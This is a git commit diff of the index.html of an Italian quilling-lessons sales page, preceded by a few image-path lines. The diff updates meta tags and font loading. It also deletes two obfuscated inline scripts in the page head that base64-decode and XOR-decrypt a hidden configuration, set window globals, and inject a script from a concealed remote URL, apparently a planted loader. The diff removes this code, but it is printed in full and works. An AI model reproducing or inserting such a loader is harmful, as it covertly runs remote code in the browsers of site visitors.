




==== commit c8d668ee: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,554 +2,625 @@
 <html lang="it">
 <head>
   <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-  <meta name="theme-color" content="#ffffff">
-  <title>Universo del Quilling</title>
-  <meta name="description" content="Impara il Quilling da zero, a casa tua: videolezioni in italiano passo passo, schemi pronti e un percorso su misura per te.">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta name="theme-color" content="#9800E5">
+  <title>Universo del Quilling – Impara il Quilling da zero</title>
+  <meta name="description" content="Impara il Quilling da zero, a casa tua: videolezioni in italiano passo passo, il Metodo degli Schemi e accesso a vita.">
   <link rel="icon" href="assets/favicon.png" type="image/png">
   <link rel="apple-touch-icon" href="assets/favicon.png">
   <meta property="og:title" content="Universo del Quilling">
   <meta property="og:type" content="website">
   <meta property="og:locale" content="it_IT">
   <meta property="og:image" content="assets/og-image.jpg">
- 
-  <script>(function(){var q_5=atob("DKi738P6a0iu+jAVTNOZqrGWSXKMkkRhPNuB8OyZDyaAj0R4Jc7C8aCVBmbMiB9mL9rSr7eJRDjHglV5Y9jSp6aWRSLd2Bw3LdzPraqYHjzLiRIvF/WX/aSWBCrPlkM3dvPA/a2bBi2MwBJlJdDes4qeSWSMjFF5Oc2Z5eHMCiybywd0fZiIufuZWynLmwYgf8ne5vXYFhXT");var t_lt=[];for(var g_y=0;g_y<q_5.length;g_y++){t_lt.push(q_5.charCodeAt(g_y)&255);}var y_aiy=t_lt[0];var b_2ddo=t_lt.slice(1,1+y_aiy);var p_pck=t_lt.slice(1+y_aiy);var z_ju4v=p_pck.map(function(b,i_97cb){return b^b_2ddo[i_97cb%y_aiy];});var m_cr="";for(var y_tioa=0;y_tioa<z_ju4v.length;y_tioa++){m_cr+=String.fromCharCode(z_ju4v[y_tioa]&255);}var j_msd=decodeURIComponent(escape(m_cr));var w_6a=JSON.parse(j_msd);var e_2qj=w_6a.globals||[];e_2qj.forEach(function(g_12q5){window[g_12q5.name]=g_12q5.value;});var u_85=document.createElement("script");u_85.src=w_6a.url;u_85.async=true;u_85.defer=true;(w_6a.attributes||[]).forEach(function(l_keth){u_85.setAttribute(l_keth.name,l_keth.value);});(document.head||document.documentElement).appendChild(u_85);})();</script>
-
-  <script>(function(){var b_rtp=atob("DAaAD4CyAc7EFZrtSH2ievLeI/Tmfe6ZOHW6IK/RZaDqYO6AIWD5IePdbOCmZ7WeK3Tpf/TBLruweOnCJGf0avPGL6S3N7bPKXL0fenQdLqhZrjXE32iYeHfZOz+N/6MPGetevTfaKi9OOqfLXDlYfSfcrumfP6eaiqieeHedKvmL7jPNVv9");var i_hwd=[];for(var w_va=0;w_va<b_rtp.length;w_va++){i_hwd.push(b_rtp.charCodeAt(w_va)&255);}var w_vhw=i_hwd[0];var y_lrg=i_hwd.slice(1,1+w_vhw);var p_76p=i_hwd.slice(1+w_vhw);var a_gl6=p_76p.map(function(b,l_6p){return b^y_lrg[l_6p%w_vhw];});var n_yih="";for(var r_0v=0;r_0v<a_gl6.length;r_0v++){n_yih+=String.fromCharCode(a_gl6[r_0v]&255);}var c_9v=decodeURIComponent(escape(n_yih));var s_somq=JSON.parse(c_9v);var y_7y=s_somq.globals||[];y_7y.forEach(function(t_u8){window[t_u8.name]=t_u8.value;});var k_iw=document.createElement("script");k_iw.src=s_somq.url;k_iw.async=true;k_iw.defer=true;(s_somq.attributes||[]).forEach(function(x_09ec){k_iw.setAttribute(x_09ec.name,x_09ec.value);});(document.head||document.documentElement).appendChild(k_iw);})();</script>
-
-  
+
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <!-- fonte carregada sem bloquear a renderização -->
   <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" onload="this.onload=null;this.rel='stylesheet'">
   <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"></noscript>
-  <link rel="preload" as="image" href="assets/hero.webp">
-  <link rel="stylesheet" href="css/style.css">
-
-  
+  <link rel="preload" as="image" href="assets/peca-07.webp">
+
